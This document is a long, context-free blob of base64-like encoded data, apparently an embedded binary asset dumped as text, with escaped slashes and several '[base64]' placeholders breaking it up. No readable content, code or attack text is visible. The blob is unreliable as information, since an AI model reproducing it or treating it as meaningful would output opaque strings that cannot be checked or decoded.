ZSejCA+pRm40EJIynoXLljNlZBqjF+yhZFchWVEC6uZDWPpsNp4oZtWkYQQbDASNLmDxzBEMm1LIxsPnuVx6mh25yTgdVuKmrWRr0QSCA+yK9m8xm\/[base64]\/wvlzpyneuoJ5Y+NU+st8RbD6avCPy2LpgWuUl5VRdmkfi8cn4q\/x7ROScsBowphzpppHxxeQ6dLha1LTisWikJq\/[base64]\/aTNXrl5QVReOrMZE4cTP33ndxvjBSPVDDZnKs6hl15xcTa\/b9JDif1WbGoIlk5c3ndDzYzQQpfqnxJXFxOV1dd1g+OhSrPYip+6t4uHOUUmHcc2B\/[base64]\/K\/j7B9iXjifAgKit7TayhfmSuOMvduydYlKRDo9T9cpF\/vJ67p9eycvkCdpy+ypXSQyzIDFNKrhht6Wyt7ObGlknM37yHExcuce7oRqZGmDEqpXJkn1gw+lgIS1vMqYZqjk1x4qNY1OzYpUCvLZwRRTu5VFZGadkVLuxdxuQUJ3qx+olSFZxO3qZiLl8qo\/TiJUrWTScpzKYoSbLWFrNUDUhn3f02KtZkEOQwfTbt\/mP++NReHvr+PyqtNBNXnaaq+hFHDx9gz5FTXGl8pihAyb4arElT2H73Pf\/w9jF3H1RQcvgyj1rbub9\/CpFjl3C1sZVbmyZgEsHtq1M27KTd1TRe38v0zDSmbX\/M+7cP2DY1FL0jnaPtP\/Kqah85oTbMtiCmn+jgN9211LZVU3r0DKX3nvL87ibGpGey7MpT3l5ZSpCATkltIo2GhNlbuVlVx84ZMSTnnqHt9XMqdo7B5uNP\/rlW3r97xI6xkUpF6NiV13j67CmdPfVcPX2G4tIGutsvsXJiDCO23efHpmNMiPTv9eUHxI5g3\/1vubk2CdeoNZTW9fDi9gpijXpSFp7kxe\/fc21lFuE642ddH3JgusYtYt+JEs4cP8Devft50N1D8\/ltTAh1qq4Hi4k\/RwEShGz\/uFHsPPeAB5U32L93L9eq62i9Xsy0BH80PhqiF52j8ckLXr2q49q5sxw9V0fXs1tszY7Fz2QgcuISth04zp2OH\/mHB1uICvFT6mUpClBAGBlzN3Do7DXaX33L0+OzFTRpwQkR5cQeO4YFu05SfvYg+\/bs4XJdEy8ab7M2Kwqbgv8jNzgfHKkbedDwgJ2FaTh0WkUBET973KzNnDx9jGOH93O4+Dj1b15zf2cRKW4l7M8qhuq2hIRmzuHMzVpuXC1j39693G1tp+bYWlJcVnx0BjK2P+bNy2baXtRz+cQpTl5rpaf5FAWpTqyOAIbNXsf+k2U0dn9Pz\/kCTOIiEgRriT8KT2Lywm0cv1bNh7cvuLp+VK\/7zSLovSNy2XzkFKWnVLpUdLzgyc1jzIkLUlwugx5aAnhpCSQ69yxP391mlVI3ToM5ZSGnm77nd+\/r2DPOgP5z1eDdlidfXy1GcUtoIik684yX9bvIFkUgZi23X7dwfk4CFtmjztGsONPI9\/\/0E3dWxhNsVWta+RoEtdmGK24lN9++5ebqEDSWeKbuuc+L1qNMU27bFiKn7uT+t3\/ix6aTzO+tBP6x8Lea9ejiV3HjVStlhe4K7Y6RLC6p5cN\/+j33VifgCgxg0j5RgEZj8QS\/i8L4uQPe\/UyAL+WS4OsrSphJUXhyDzfzsvUY81L0aCKWcqWrjSuLRuAnY7dlMP\/oY7790x+o2pRGuN+nqsELsKSD8Ph0pudk4jAnMPNSE+8eDqIAlZWyabz0rSpYvVZYGaMATGoT2PToJ\/7tf3Wxa2KCUgrDAy4ph4XHCmNKnsOFpnpKpsRh8Itm9IF7vGk9xGSNEbPJF409gWn7btBesZl0d0X6Tx02skeDxyxg9\/ESzp44wL49e7nX2UNL2S4mhzkxSf203K2cPlNM8aH9HD5eQsPb19zdNo8EqxFzQAQTVh7h0rlDyv4+fe0mHd3tlMzNJFBAC8VCY5T6cTM5erWWG0dycel9MCmWYxe5Bx\/w9PUHOh6e4uSxA+y\/20LboyMsTQzGqk1h071X9Dx7Ql3FYQ4dO8rxmnZaLq5gvNOBVQkB0GPwi2POlkpaH+4kxalacGwWI1q\/SNI3lFLX2kz16T3sOXScg+vzGZvoVIAffULTmXv6Mc\/r7nL92B72HjzKrsUTiA+1IYCJVptaMik2+yTtreXkjQjB+mvG8X0F335q3Ya+\/1iG\/HvRRHPp+5+pWJmsKgK+gb0usBStBkvcOLY9\/J4\/vLzCypEBip8351AD3U+LmZIyhs3lt7iyaRyu2OksXpRHVpgfU\/bVUHl+JROkGJ9vFAWlLby4e5wD5xroqDtJ\/jCHgp5q8gtmWnErP31o4ezikUpcgWvccZ78romt4xOZsPUSjZeXkOhKYcr81eQP9yNhzkGuP7jJukwROjZGrCujqUFM3Fd42FBFcVECFh8NOp0vsYvO0fHdB5pLFpEoxTeNBVz\/7hturskifuZe6quPMDMhkuQZ61gzLZbwpGwOPXrB6XwLvhof\/Mes4nJzO49PH+HMgw6qirNx6TTov5DBIHE8rswcJg4PVF06Gg2m3Av0vK5k7agY9Sb2ZylAcvPyZ\/yq8zS2XmW+UuxQbj1zKW1s5NKGSUo9rtD8Ypre\/0DHhZWk2oROOZS++5ZHOycSa9W6CwrqGLnjEd3X1hPtVoBsMi+rxFZIUdAkVpY203BoporUbRXFxoh\/XAajxo4iyhO8GlNE+dPn3N02jQAlJsaKUWNl0sE6ntzexuR4k7tgogqoFjV2LuNj+lySCVse892zM2SH+f\/51eBtQpcw8k9W03pnFyPN6oGkSd1BXecDdkxPwarxYfjGCt5+38PdnTNxiRs1fAPVP7\/mYl6UUhxTCWq1RTD\/VBPtJ\/Iwm1UFSHGhedxv8bM4dbue8rUje91vQpeg1CmMz4xTD1uh37j9tL6q59Ds4dg+VQtMzPl+ISRsvcGrhmJmp83nwOUK7jxqoOnuPZqeNXM4x\/h5BcgjdN2WwZDMjVR2vuP6jilEGjX4zDhM8\/NrbJpaxJqdJ7lW\/5TGq5ep7\/6WW5uTcPmpSLeitJssweTtb1WK9hZE+6AJSWfuhUc8vbqNaZnLOfuojgcVD2isa6Op5gLLMlX3Rj+Xolg0jGZFWdZm76fx+Q22zShi5dbjXG14SsMV6fsDt7ckERrsx5Rjz\/ixp5G7t29y8\/pFitdPIVjJIpKsQbGQ9fGKomgIyry3O8Y974Dhy7je8Z67h2cTJ5awSbupeXaLXbPms3xjMVcbOmi4Uk5D1wcqd2UQHfApBUgsnWL1M6ryMDSTeZcb+ytA4gKbsIpLLd\/zbWsF5VdvU3FpF3PTwzBIdXRlfBJrF0TqtAKWL59DemQQNnFDiQJhMWNzOJm67jRlNx7wqOU1HdfyiVDc96FkLr1Bz7cPWROv8rE1ag4lL97x7O52xkuVc8+aD\/IpvOjKmMGE1BD1Uiqu95zTdL5+wKaxcVh1JiLHzWWcu+it0DRlRy3fPy1hUoAda0A4wybkMMLPvYf0cSy7+ZKem6uI9TVgtlkxaPQkFRznYX0F2yZKKQpxharFUPMOV\/G0q55Dc8NVhdtRQHlPB9eWjybCEM+Gytd0VJ9icYbqLjaP3EvT9w3sHenCYTZh1BkITppNcV0nt1dGKm5WoZmELPhlFnC6\/i11+yfjcCudYlU0mGxYtBrC84\/T8LSFE\/Ni+oqmelxgitVdYiwjWXitm7aSGYQHmJS99e910A71879Pyfkc7TVPfq5keZQfdr0Wn4B4xu6tUGKAFAUoYTJ7b7fxeN9UhakMxkBiR0wme+YIQixpLD9Zyqnt+cydvY+qttusHD2a\/IOVXD+xiKxgjeKaModlc7z2HX\/8wxP2T4\/HKvDqJrcF5Eg9PbfWE2kxoNVZCQrNYGr+FJL8I8iad5BrFdvIHTaPC42NnF0+nbG5B7n24AKLEjX46n3xtSaysLiOf\/iX33J3xywiTT6Ku8Ui1eCXXORFQyl5w4OUdG+rJZ6xubMYkxhKWNwyypvOsGT4BLaV11F1djWjhhdSUlvP\/qlOxQ+tNfiTUXSGV\/\/5n+i8s5uxAVo0ku45iODxJrDdakRjSWTOxmNcr7zH3Yrb3Kjv5Ddd5SxKi8QqFqQ\/RwGy6NBY0ig4VMv733dSe+sKN2\/d4MqtBl7\/6fc8PbOUEXoNgfknaW+4ytKsUMXtYDHHMHr2bCamRRBoM6sHu18QUw\/U0NNPAVIZVHG\/xY5i8+WWfgqQzMvHEETy9PWcv3Ofyts3uPqwnXffNFC6aoJSoNYsddBi5nL2cS2laycQbvbpNTErleYDslh5uJTbd+9y+04llW1dfNt0mEkhzj9fAbJo0TimsvP2c96\/b6Xq5lVu3rrJlbvt\/PBffuD+mvFEGjSkbLxDz+PDjA6z4+NrxM+ZwqT8WYyODcAhLgujHmvEcFZeaOmvALnXWxHCI+dTWlnPpTV9CpDdakBjjGLC4n1cqRS63ORK9Qt+fHuHLVOSP10NXlGAgolZd4Pv37+ktq6VR2e3sjJvGhNGLuBMYytHZhkV8\/2gFiQPH4oVyFeDMXYyR1t+5MPjw+REW9H6+KLN3kfds+c8f9ZJTdlR9m8uZGxkJtsqO7m+dRhhTgNGo1Fx56WvvsDLH95zfVkqTh9fNFL37UQdP3\/XxaN7VVSUrCV\/3EiyCw9zo\/oKq9I1aKypzN5QQkXVPe5UVPKg6iwbp6bh8vXBZ+ouqjue8+JFF9WXjnFwSxFjI9LZXPGSGzvSiAg0ETYyl6WrN7F50yZ2HzxM9dMnlG7MIdJsQGcNY1jOdi7fq+ROxV0eVF3l2IbZSlC+4oJ2z9sQMYbdNR\/4rvEMBfF2tBpfNJO2cb\/9GV0vu6kuP8GR7fMZF5HGhhvPubVnFLGBn1GAPHQ16tAMogDJBccRnsT4vFVs3ryFjes3cO5uFc1Vl1goFdc9pV0GiwGStq0SD+RHxuzVbNi8lR3bN3P+Qhn7l41TrIX24EksP99A14s7VNy5zZXLd6lub6GlcicTv6AAKbxojmfm2qNcv6fKnmt1L\/lNz1WWZ0Zj8dXhGzSGNUfLuH33Drfv3ON+exfv6\/YzLsCOVm\/FPyWPg+W3uVtxi2uVtbT1PKf53CKiRPk06dAEZLLizAOqL6wh1a5xl8RQFaB8qQZ\/cQlZ4nbUmzH6TGZ\/XTPlW8cRa0tgw90ebmxOJNgmZ4MdV\/gKynsaOJQdip\/[base64]\/Ra67R1v6I84c3snz5MpaXPOTNs0ssTY\/qVYDMzhBmHK6j+8oawgJt\/VLdJcXU6hUDJGmwVoseH0MK8\/Y+5MWbh5SsX8KKtetZt3YVK1csYuboJEIMGsIKT9L+8CILxkWg0UqhPhU\/[base64]\/6dngrQEoGmtDFxrDCEmraG7lxajPLli1m0eEKOl\/cZse0lE8rQFYTBmsgUUVX+PYff6b59Ax3PIuZ2NwSGjsfsyPLiOGzga925fZriZ\/CjqpveF1fysp0f8QtJ\/XZ9BmbqHz9J35q2s3sOLc1JXIhV152cWVpIsEWXyV+YvjyszS8fc+9rdNIdGgxGnX4OBOYsr+df\/5Pr7myPoUA5dYdyvS9D3hSf5rCaNvncwUAACAASURBVA0+1hgysxewbstG1q\/bwKYti5mRGkOAXotv2joqev7E79oOMFfiROT9sELKnndzfdVwQm16tB7XlzzT+zP5dAe\/6zrHbKnNZwkkKmMWKzducLe9iqLsTCKNJsw2OxadBnP0WDbcfcWb1utsGB2EVa\/DZNThO2wV117+iX94eoTCFIPad\/BcLnT0cGtdOhGOz5dcUNZcMJ9cXhYgdxC0YhEcmAY\/YjV3PryjessMJV5GsdIILo6SiCCxQQPS761uHBqZt9bK6IPN\/Fi7lzSRjXoTjsixFK3ewKZ1S8gpWs6Gw+XUnp1P4KesiYocEgw3JyNXlNPS\/piLRzexfPlSlh6\/[base64]\/v0pAx56\/T19au5995ayglg0OjOughLe\/PQTPXc2kuTrVoButPJ4zxQlFbuPMMLckczZeYzy9m+5t3Ue+dvWsn1fFd90XmRbwRgCZXMn51LS0srDNdPJzNjNo64XHF8WowSsGfxczBAL0FXvLCiV4Q2+\/gybuIrSrlfc3HuYPVsmMWdPA+9qy7l4ehFx0nZgGouuVvP04gamjcjl8IPXVF2YR7xDzLe+xC+7yMuqs+SODHMrQNK2mKat+AdN40hrI+Vnq7i8OZWxu+\/[base64]\/ZjuyysJsul73TkSuyCuIF9XKuskA23vJLVvgw5fTTjZGx7S9e4mi+OkTx9i5p3i2R+eUb5KAnh90Dgy2V75mLu755Ni1eHJ9lPTYOdQ2v1bag8MRwKWNZoMNlS\/5Lv2Y0wOcWI2qgqqT1AyKy4003homrtvNctQChFKJp5hRBFlldWcWpSkPDeaRUDamba3gqePTjE1zE0PD120UpTUwohNd3lVuZ+R8aoC1MfLasyGuP58\/GNZfLaZtqMzlbZFiEuGidz6lezDYXmcu1NL6bIUd9+SlZjMytIuuht3MlZxHdgZtbOSD797zM4pSZ9WgMTFYzITmDCVM+0\/0nZ2FiHKGJLYdOMtPbfXEeMwYflMbSS7xIiEZbHyShvdVadYkODhCcmEMmJwRLHqajdvGg4yJVR9NnZXA9+1X2RmSgA6o5mAWbt5\/OIlN9eOJUxxbcrlQo\/EBSVkb+LR62+4tWG4YgE2DcvnctNbqg7PIsCgw6zEuvSnt+ICkyBoazjLL73kTVMxM6LUYOGsbTV8eHqZ3BEuJalBMhV9fdX4PkPQOHbUvObbexuJk9grpSBlfxeYj9sFZpeq5yEjWFjaSE9dGSuGqwHDkrEk1mW9NZTFFzp423qSObHqs4yNj\/[base64]\/OLyZarILGGGYduERtxRFmBujx7R2PqgAVHG\/kUflKRruzwJLmnaej\/R4rp8ZgNiSz9d4rbm0bRpAELPvamLmzjq66Y4yLdaDTO4ibsZWHTyrZlBiAUckcU2W2yVdL6NiVXHv9gYYjOco+EQBGyU4WK5HJ10jykvN0\/NjBmbkpmBV56KNkz0ocn3Lpi57F+bZ6zs0dSYhZrWfWf9295eTQ338vtNFkra+i5\/1TmpsfU\/G4ksv3nvDuwVZSRAFKmsqhO89oODjNS4lQmVKv0ZG+8Cit\/\/d\/pe1QLtH+6ay92sP\/+MM9lo+PwDdpHkfrf8v3NZuYFiG3sABS91TxzetWzi0Mxz8ggOziVt7f2kBEbxq4ynhGrZawtJmUffgXPtQfYWpAKGNWP+A\/\/z+dXF0\/En3ACOZf6OannhvsnOpUDuPA3CNUvf6OtmMzSHJqCF9ylTf1ZcwbFd5v7BLsa3dGsOHh9\/z4myZ2DAsjPGM\/z37+gTfXF2N3hpK87iad77qo2Bin+LJNSfnsa\/6RHx\/sICdZi874qQ1iwaIPJHbZOWo6ntDdVkt1TRMV12p4+\/I8C0ZEYTMksOjELR41tPDywx\/459++o63uPle2TsditBAcO41dN6qpb3nGNz\/9kT98303LvUvsLUxXBK7ZmciS\/XdofdND3ePH1DS08OTmIeaNicLXR0PUwnN0Nlxn6cSofgqQ1SKm9yQWFt\/gYUMzL779A\/\/8u3e01T\/ixs4ZOMxWAqMmsf3aY+panvLupz\/yj9\/30HL\/MgcWpqPRmAkctYIjNc\/5\/nktdY2NVNxooOvZHU5vmKrEH9km76W++S7bZiaiF6wYReCrZn+LJZqRuyt5+bKJ9qYaqh43c\/\/2Y7pbDzM+0J+A0HFsuVxFXcsT3vzmj\/zxhx5aHlzl6JJMtFoL8WMXceJBI00d3fz08x\/44e1LWm8cZfGkOMUiaQ8Zy65LDbR2vaCu+jG1DU00l24gKz4QX62ejG2P+LbqCKMSvBUgCXK2EBg2lk2XHlLb3M7rH\/\/IP\/34mtZH1zm+LAut1kxs1nyK7zXQ9KSLH3\/\/j\/zmm05abx1n2ZRYNBo74XMOcKP1Ge+e1lJX38Ttq3W867rCphnDcfh60ngH4RlJyzUJKNtOHr79no6GBoU2Ldf3MSYxGElf\/rQgMqLziWTiptu8\/1\/\/k\/\/y4Sl1D+7xsLqBprZyNk8cTpBGgzNuDqcbX\/HyeQdNNTX01F5iydRk9HozjpA8irv\/wP\/4b\/\/Em4b7PKiqpaHlMbfOrWOswReDOZhpay7S+t13tNU18LKtmjvHVpHgsqOTzBvP+g7yaTH6EBCTw4nabl6+eEZjTQ2v6i+zPHs4BqMJm386q85V8ri+ntq6RlrqW2goW8uk4eEKNEIv73zUtsw7jDErLvPqX\/8n\/\/WHFzQ8qORhdSMt7dfYOTNTifGyRWVTXN3Fy84Xat8NV1mdMwKz5fO4LxKIHxidyurTddQ2PaHzp3\/k\/\/r5A10tlZzbMZd4rZGk7HWcr2mjqa6a6roOOutvcHzNBFwBdtVipyiG8ay\/+4H\/\/t862D4hHqvENlks2B0pLCm5TVV9I3W19TTVt9FydQvZI6MxGHQ4I5JZcaqOhrp6Glok7uoYS7Li8BNcKA\/cyEc0Ed6yYNb5E7XoFI+ePqWnrZaaWpE9tbzrvMjSLIk\/jCBr3wO6PHuwqokHFY\/paj7AWD8HltDxLLjSzncva6irr+d+ZRPNtQ+oLl9BlFw+knI5freRit2TMWu0XuMRBSiUeUdref27H+hsruJxTR1v2yrYOX+sAhypN6Wx8\/G3fP\/hBS311dTX19H1+BzzxsSh1+swBMaSe6SezturCBNF0wuDTuAiTDYnaYv3crP5Da\/qqqlpaqP24g5yMwKU\/W0JiGT6\/us0tnbxXJ43NFN5qIDUSCu+Oh2xi67S3XSSafHBGMWiPigNB9mjQ7\/7jAz6j08vjdE\/[base64]\/\/[base64]\/H7LGJ2K02\/AJjGTOrQPluTs4MZih95zAhNVLFhLIHEJE2mfyCIorm5zIhM5P0lCRS4oPRa5JYWFpD3eWNjA\/V42PsW0+hkdVqRB+SxITsuRQVFZI3dyppsUlkjUwkxG7HLyCG0Tn5FOTPQ+l79jwWzMthUloEJpOVkOg0psybT2HeHHJmzmTW3AIWzplMWmywYuExak0ExWcyLa9IoUtBYRFF2VlEhvgpz4MSMpmQmUxwgKMf8qvVYsUvIJpRM+d59Z3H\/HmzmDwiUuk7OHI4k\/Ok71xyZs4gR\/rOncKIuBDM4g7xCyV59AxlvYvmz2JUSiojRyQTFx6EXcFR+rSgEMXUbAogeUIOeYVFzM\/LYXxyYD+lfSCPqf+3YDKFEJ82julzcpiZM4e8fFm7Qormz2BUTBhOk2QjWYhIHc\/MfJUuc0bHKqn\/RpMVp38SY2dkkz1jJrPn5pOfX0Dh\/HnMnpZJtNWKyWDC5owgMzuPgqL5zJ89ieERdrc7\/NNz8ozXqLUQPnwcM+apvJo7Jg6x5BlMFhx+EWRMy2VeQSEFhYUU5MqYbV8B+inzDiI2Zawy7xk5c5jrmfeCHMYkRBAgVkGtmbCUse6+C5k7NgGb2YjR\/Hn8IrEW+AWFkTGtkKL8eeTmzCB75hzyF+YxfUwyISYLrviRTM+fT1FBvkKXuROH4bLr6MNEE6uDPzEjxjJlShZxIf7YxKKhyJ5Q0qbMVuZdKPPOm8XYeD+0eoMSn+cX6CJ9aoHCSwsKZjEpLRyjYPF8IflCaK7KnkhGjM9RZU\/RTDITh5GVkUy0KwCr2aDI4Ekz8igqKmBu7pTePehyWDFarThis5g9V3hoHjOmjCMtLpF02QcaF2NXnKe6pZwVKWY0\/fa3WNb9iEjKZNKsecyT9SgsIn9iCv42E3oFsT2IhJETyJ6TT35BIYX5eczIiEBv0KPX2YkYvoornU2czInA0Gv9cfOY4JsZdRhsgSSMnU1hUaFC94LsMSRHOBTUaXHdGwPjyJomcxOeKiJ3wjBC\/c0YTePYU\/eE+zunE+U0fh4Hakjh6T2HPfv4\/+RPjaSsiuVAXBpyUxYANF+dG9xObjI6LUrdpYGM4QbFE5eJEl9iF2BDXxQQRAGfktRFqeWi+HLdbiOT2pfWoGYFSVq39PWxNq7GqggYopi9VbOzDh+NrwJuZ\/eY3rWiWNmRtFjpT1xLAtVvsdoROHWZj5hIB7upGnU++EhaqZhIrTJW1WQq2SeymTQ+WgxmFf+mt0aaryhEn3OByYYVQC4ZiweMzAedQY9WGasa1GfQep553Adq38Joovzp+oF9iXvLV3FXKIBfigneEyvlfl\/mYVYBIdV56xT4eBUgzPugEqRnHxVQ0OMi0vggMUZK39ZP9K3U3VIRctW4BpVftDodWp0evVFwRFwkZmSRmhSKv8XoBi\/z7tuGzb3+qsvOt5cuSnqtB\/yyd1zSh6\/KezLngXEXiplbqxymsv424T\/FVeehqVqXyCzrL+9LbIhOMIEGjElRztzAm\/369vHqW+VlZdye3wh\/mMQ9J7xnQt+7pj7o9DrFjSSH7deUXrD2m7uPAj3wNUJHykGYBPjSM6beT3WfCCCo8LOsWe9vFFwkFRRT+P4jXhM3nFZNR\/e4\/2Qfe9ZMb\/QCPh0oEz76\/6f7VlPFvfaBj9D7cxavvnWTulMS69M7J6956wRTyjNvSezwPPPM+6Mx9rWr0tyuxLwNzG5T5KMiF1VsKO\/yIEr9K5F5\/Sw07rn7aNXSI73P1D3Yx0sqn3n6liDpvr6FFwaTjwPH7Pm\/Rw566OqRPe6AYhmD1x70Ebnilk2yB1XZ1wfoKfAKOr0end6AyRxARHw6mSMTCLEMYtX8wv5TMH68+VD4TJH9oiw6CAhOJnP8CKKc\/eP++vaBCobaRxsVesVo9tBdZL6hX1yZtC\/732aLIm1sFkkRThy9mEMemg199tH4748WfaUwvigY\/v6I8\/fMGL907kptJr1OCeL8YrHDIV77u7pl\/VJeGvr9356sFaVTMiV1Eoc1aLHTv2zMVuUC+xXB6X+W7BBLqPZXLKnxl811iL\/\/dug3pAD9WRvqb2cBhzbT0FoM8cAQDwzxwBAPDPHAL+eBIQXof4MCpGQlmM1KzI5qou2\/cOpzk\/L8r1OpWHz2ggn0iUrvkoUjz\/\/CKsnKPAb68z9Db+95f9S3e0wmk5suXjFjv97G98x7cFeMpNMqAIl\/IV1+vfH255uhdofo8e\/JA0p6uRLbpNJd9q\/Iq49DGuS5VF1Xn3\/VGGW\/y+8HcVl\/1fufkTPyviqb+scp\/hrtDrXxH2sPDilAX9gofw2GdjgDCQoKJijQH38\/R393iBIQHERwcBCBAU78HJ8vqPnnjc+On9OJ0+k3aHyUze7Az+mP088x+POvoZkC+ObE398PR2\/8w+c2hx0\/f3XeQQH+OPvNW3BUHPgHBhMcFESgvxNHv+efa\/cXPPvCvO0OP5z+f501kXp0inJnMn1aMR2U7mqar+ddSfkfmOItwr7f837tSBC2V98DlTtF8fzM835tfUzrfn1LfI7Xgdb\/mdrHR4rvJ9v\/unn3za1\/31+1b0ThHWw9BtBEVco\/pvun+rDK5ecLNPce99fT5GP6f2oMf\/H3UtjV5sDp9MfPofbr8HN+RmbYkedfJ89UxcTh54+\/868g\/0Q2OaTtj+WbxOPJ2nzycvgJflQUqkH23tfRWS5eklwzpJB9Hb1+PT4fUoA+wdB\/jYWQTWKxOchYc4mGp6\/45tVL2k4tINjfrmQqSUkCa2gic4\/W0PXqHd+9qKN8w3i0vRgif+nCy0az4PAfxc77z3hRfZCJCgihpyKyBaPeSkTaQq686Kbm1CJipVDiL7a2SECynik7bnL3xFqyom3ojINbVYTOkhlkDYoie98Dnne\/4UNnM7e2T8XgPjAF2NKROJF1l9p5++49P7bfYkdeioLo\/OuskwQTWwlNzOP8k26aLq0iSSxgvfM2o\/dxkJqzm5p3z7m8aRrBX1m36ovjc1u2HAEhhIaFERYaQpC\/XVmnL76r0M6KKNQhYeGEh4USEuCHAhLnVjREsFr9AggJDSNMngc5kcwzRRGREicWOwEhoYSFhRHqCsLfIRg8Kp+pN3wrziD1eZgrGH+HrNfXCWqlvpwjgGCX2rcryNmXDWWzKeMOdvct\/YeFupQsva+Zt2Tv2WVennkHijLvNXaZ96B9f80ech9IVgnODVYuIo5eOSHKuB\/+gSG4FJrK3MIJCwl0Z7N+uX3\/IJe61u71DnRYezNLVZrb8ffQRaG51Y2K\/OW2v4Z2v8ZvDL5aUvJ3c\/XyOZaMsuPjE8isXbe4cnIpYyN90EoBZDfNRO5ZbcNYXVbH+Q3pRPnrMUmCSS9N+\/9t0mtxpU3lwJXHHC+IUbLIBrcq9X\/vU+15fy\/Kp9XfxaKTtdzYNpXQALHqqvwsWXpWu5MgWXP\/T1wOBx2zFVHWAgJUZfAXj9VuxxkQSIBzwGV40L5++Zy95z\/0d3\/6fV4B8tx0pIquyYjBYFAwPMwiIKWysGjKA7RWEXoqim7\/jgYjvPJbaVvSU5W2je6Nrgoguc16vyfCQe3zK9qWW6\/StgmT0aCMXbJyhDmlX0E\/7seoVgGmE9C8rxPu3uMa7G+lD3e\/BoPJ6zC14XRFEDd8JMtLn\/LNzXWEe3CQ5MB1OAlyRZA8qZCTD57ReHiGAujlPVY5wDxzEkyVfmvQO29z72\/65ir1laSeUia7H3crIHVTXAFY3NXYFdRVHwOuYQu48fo9zReWEa\/vrwApa9A7LxVk0HtsQgurWYcuej4Xn1ZzYdEEIvT63srhylp71sOoFlgU87gcKgGuCBLHzubgnec8OZGLQSpou3nNJod8aDip+Tt4WN9M6arMPgBHL0HrTZePsETc\/GBU+vdeawGINBAYO5eLL7\/h6fV1pHgrQFYTvhozyTP30vjja25un0GIj65f4U7FmuFFl35r8klBJjxnICh6GJuvd9HZ+Zp3rztouLyeEYIkPGBvDeQzQbM2mDJZuP82T75\/Tc+rD3RV7GRGqtNdxNaMxe7HnAOVNL94z+uebl41nyRPYC0MBowmPyKT1nH52TM6X7\/h1bMWrmzIVEqDCO0kqy561BxO1HzH6+5XfPumiau7c4nQ9a3nwDH1\/t8q7gs7s3bfpvH5t7zp7uZN2xkKhkdg1ukxOQIZv\/M+L7tf0d35kpddPXS1VXN26TCkbIFHCettz4uGMm+9KZX8bddolXm\/\/o6eeweZlxmAVjBeBF\/JYmPGzhvUK3338PbJBRYKErvCz5+TH1YsNlE4QkifuoFb797SVL6e0b56jEpdKh\/8M+dx6N5rfnjbyfPnL+h89Y6Oa9uZkeqnZL2qY1ZlmFF43K1IK4qArMfBR7Q+f0V3Vzfdzzq4u3syLjmIZe8aHMSNWsKFtld0ymXgeS3lW6ZiMn19Nphkkqo8LnKvv+yRsfXtQSPK+LxoK8qz8KQi6w1GjL2ywYtmZi0a\/7FsvP6Qx6dXki6V2jUuCk+2UndrE5MjVWBWg0GV5+LKstrS2Vn1Dff3ZRHlULN7pW\/lLPHuX8oiWSMZt\/4iLY0nyXV67QM5jzznkHJeDHCRKRY79zml8PcAq5w8t1gJHLedqq67bE+PwSllmaR\/sxG9JZTU+aV0fv+S2nNLiVfG94XzwGpRQCWHLTxORVkxs4cJ8KYAkXosjiKrhY59543MwcMXkjltDY5h9fkmrqwdoew5qZQw8OwbbB8MfefFk9489Av+\/owCpB7GgUGiDTvwD40hISGe2IgQ\/O1mLH6BhLpcBPk7+oSV1YpfYAhhrhD8\/SSd9HMDtOMMchESYMcRFEFsfDzxMRGEOK2Y7X4EhYQRGujsS6cWjApngHLrCvZ3fKFtK3KjdgU6lM+I6DgS4mOJCJL3rPgFhRIeEqCi\/CrEUl0sQa5wQuWW+gsIONhvBTnYHhhGVGyiSrOYUAKkHIT7QLMYteis\/kw5UKuUwuhVgNxjMflKmY9RbL3cQu2B6f0UIFGsLHYnoVHxJCQkEB8TTpCfTTHZivCyBwQTEuiHwz+YMPe8BQtJuVlabThDIomNS2J4airD4iPwF4wNRclQlZDAsBgSElNISxtGQlQI9l4riKo4Wh3+hEbLvBKIj4vE5S\/ppx4LkrreJq2OhBWXeVy+jexkB1q9qsjK2J0hUcTGJZAQH0d0ZDB+ciNT+MSKSatB7xrOqtJmpRRGnxBRFW5B57VkLqDsnrsUho+Kni1rIELF6gwiIiZBGVtclAunEnegCjDBVxFesweGEhUbT3xcNGEBdjVmwe4gICyG+IQUUtOGkxTjwuHhXZm\/nz8hEXEkJQ9nRGoyMWGB2LyUE1lvm38IETEqXeJiwwm0q9a2gcqhN7\/ImB1BcWy81cnLx0eYFh1L2viV3Ozo4vHB2djEiuEZxyA8adT6kJK3n9OnD7N4nAtX8lLONT6j6shcUvx88fUxMn1PJS8777Nxagax4ePZXfmcnjs7SAm1YvYPZ0FxDefWpBIbl8KE1Vfo6LzDhkw\/dD6+uIbP4EzLOxpLVzE8JJIJi4\/T2tXKqaUj0WsN\/S8Q\/cZnxag1MGXHbV50PmLbjExiXGPYXtHB6\/t7SYtwoLcFM\/1wA82n5zMiKZaomFjiYqOJCP7y\/pN5J+Rsp+TMKVZPcuFKmM+Jx0+pO72YdKek\/OuYuOU6z7tr2DV7FNEhI9l88wlvHh0gKzZQOZy818H7b0ml1ocOZ2ZxJc31tdxpaOFd1V4muCuxS0mUwEnrOH\/[base64]\/nHGnh4aQ3TUhwERSWSEBdFiMgmk8BijGDbvR5u7RhJcqyLyJgE4qLDCLCJEtOnZFj0Ouwx41lXVsPNdcP6QAvFNWWx4RcSoY5N5E90uGI9V2guSp\/Vj+DwaOLlWXwCsRGqxdKzJqKAmq1BTNz\/mLoTc4kNtKhlSmxmTHqLYvkuaf8NHU9r6L69gWSjtxV4kLNM5K2\/uOVdzNpzh6d1t1ifk4grIpYEmZucgY4gIqKiiQgRGazGNTmDw4mMjiDYzw+\/wFCSMidRXPWBxmNzSIyPIy42hqjQgD5e8qK9N68O\/T3ImvxCWn1SAZKimI6kSaw5doNrx9ey7cZzvnn3He9abrJjeiDmkUspv32Hw\/NT8dX4KhqtYIqMWX+Zh5f2MyPFpsDpD7ZIckOxOl1M2nGbByUrWH2+luedb3jb9YSbmzLwj0ln1dlqHu+fiVGvFmwU3I2YqSu5ePsBu2YG4aP7tDAQfKG4hae5fWYbW0ouMWuNwQAAIABJREFUca+ph7dv3\/Pk\/CLSogNI33SLjssbSQz1Q6\/To9Np8Y8expbLT7m2Lk1xEXzuBjrYnHq\/[base64]\/7eDOvsWkW4wKnpJCA8UqMZkDDxu5vGM6cTZfpWCiWK38XDEsOV5F2\/NXvHrVSU\/3DdanxCjAdXILE6weq1ctsH4KkLsqtNO7FphHAVJu\/HamrjvLw2ff8aq7m2+7K9g2YwROpfiumdQ1V7h3ah1rT9+l4ckr3rx+Rd2xOUQHGDE6Q5m65x7Put7woaeDh\/tmKDdfEczCS\/b4say60Mqbb77lt8\/[base64]\/YTbgzBFzKYp3K46QkVu6cRpZSMsBE9p4T2Dy84Oy+WQGcAk\/dX8XDXWGxKyRg3rouXYvnRfD3CTZl3EEFBAdiVeQcy61AtXc2nKU